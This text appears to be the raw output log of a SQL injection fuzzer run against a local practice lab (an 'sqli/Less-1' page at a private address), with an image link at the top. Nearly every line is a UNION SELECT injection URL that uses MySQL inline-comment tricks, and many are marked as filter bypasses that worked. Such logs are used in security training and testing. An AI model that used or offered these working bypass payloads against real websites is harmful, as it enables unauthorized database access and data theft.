 Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*/*select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*/*select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/**/select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/**/select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*/*!select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/**select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/**select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*=select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*=select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*`select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*`select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*!select*/ 1,2,3
Now URL:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*@select*/ 1,2,3
Find Fuzz bypass:http://192.168.23.149/sqli/Less-1/?id=1/*!union/*/*/*@select*/ 1,2,3